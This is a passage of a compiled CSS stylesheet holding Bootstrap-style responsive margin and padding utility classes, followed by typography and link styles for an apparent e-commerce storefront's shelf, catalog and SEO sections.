  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }

  .m-md-n3 {
    margin: -1rem !important;
  }

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }

  .m-md-n4 {
    margin: -1.5rem !important;
  }

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }

  .m-md-n5 {
    margin: -3rem !important;
  }

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }

  .m-lg-n3 {
    margin: -1rem !important;
  }

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }

  .m-lg-n4 {
    margin: -1.5rem !important;
  }

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }

  .m-lg-n5 {
    margin: -3rem !important;
  }

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xl-n3 {
    margin: -1rem !important;
  }

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }

  .m-xl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xl-n5 {
    margin: -3rem !important;
  }

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1400px) {
  .m-xxl-0 {
    margin: 0 !important;
  }

  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }

  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }

  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }

  .m-xxl-1 {
    margin: 0.25rem !important;
  }

  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xxl-2 {
    margin: 0.5rem !important;
  }

  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xxl-3 {
    margin: 1rem !important;
  }

  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }

  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }

  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }

  .m-xxl-4 {
    margin: 1.5rem !important;
  }

  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xxl-5 {
    margin: 3rem !important;
  }

  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 3rem !important;
  }

  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 3rem !important;
  }

  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 3rem !important;
  }

  .p-xxl-0 {
    padding: 0 !important;
  }

  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }

  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }

  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }

  .p-xxl-1 {
    padding: 0.25rem !important;
  }

  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xxl-2 {
    padding: 0.5rem !important;
  }

  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xxl-3 {
    padding: 1rem !important;
  }

  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }

  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }

  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }

  .p-xxl-4 {
    padding: 1.5rem !important;
  }

  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xxl-5 {
    padding: 3rem !important;
  }

  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 3rem !important;
  }

  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 3rem !important;
  }

  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 3rem !important;
  }

  .m-xxl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xxl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xxl-n3 {
    margin: -1rem !important;
  }

  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }

  .m-xxl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xxl-n5 {
    margin: -3rem !important;
  }

  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -3rem !important;
  }

  .m-xxl-auto {
    margin: auto !important;
  }

  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }

  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }

  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }

  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}
/* ==|====================
   Module/Icons
   ======================= */
/* ==========================================================================
   Components
   ========================================================================== */
.home__shelf--title > h3, .product__shelf--title > h2,
.product__shelf--title > h3, .empty-search__suggestion--title > h3 {
  position: relative;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 24px;
  line-height: 1.5rem;
  color: black;
  font-weight: bold;
  text-transform: initial;
}
@media (max-width: 767.98px) {
  .home__shelf--title > h3, .product__shelf--title > h2,
  .product__shelf--title > h3, .empty-search__suggestion--title > h3 {
    font-size: 16px;
    font-size: 1rem;
    line-height: 16px;
    line-height: 1rem;
  }
}

.catalog__title h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 48px;
  font-size: 3rem;
  line-height: 48px;
  line-height: 3rem;
  letter-spacing: 0.05em;
  color: #000;
}
@media (max-width: 767.98px) {
  .catalog__title h2 {
    font-size: 32px;
    font-size: 2rem;
    line-height: 32px;
    line-height: 2rem;
  }
}

.catalog__seo--bottom--wrapper:not(:empty) h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 21px;
  font-size: 1.3125rem;
  line-height: 21px;
  line-height: 1.3125rem;
  letter-spacing: 0.05em;
  color: #000;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .catalog__seo--bottom--wrapper:not(:empty) h2 {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 18px;
    line-height: 1.125rem;
  }
}

/**
 *  Links
 **/
.home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-align: center;
  color: #000;
  text-transform: uppercase;
  text-decoration: none;
}
.home__shelf--title > a:after, .product__measure a:after, .product__shelf--title > a:after, .product__sku-selection .product-selection--measure > a:after, .empty-search__suggestion--title > a:after {
  content: '';
  display: block;
  margin-top: 5px;
  width: 100%;
  height: 1px;
  background: #000;
}
@media (max-width: 767.98px) {
  .home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

.home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 16px;
  font-size: 1rem;
